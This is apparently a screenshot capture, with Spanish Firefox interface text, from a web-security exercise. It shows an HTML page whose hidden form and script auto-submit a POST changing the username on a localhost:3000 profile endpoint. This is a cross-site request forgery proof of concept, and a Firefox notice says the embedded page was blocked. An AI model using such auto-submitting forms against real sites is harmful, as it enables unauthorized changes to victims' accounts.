 htmledit.squarefree.com
Buscar
<html>
<form method="POST" action="http://localhost:3000/profile">
<input type="hidden" name="username" value="JOSE">
</form>
<script>
document.forms[0].submit();
</script>
</html>
Firefox no puede abrir esta página
Para proteger su seguridad, localhost no permitirá que Firefox muestre la página si otro sitio la ha incrustado. Para ver
esta página, debe abrirla en una nueva ventana.
Más información...
Abrir sitio en una nueva ventana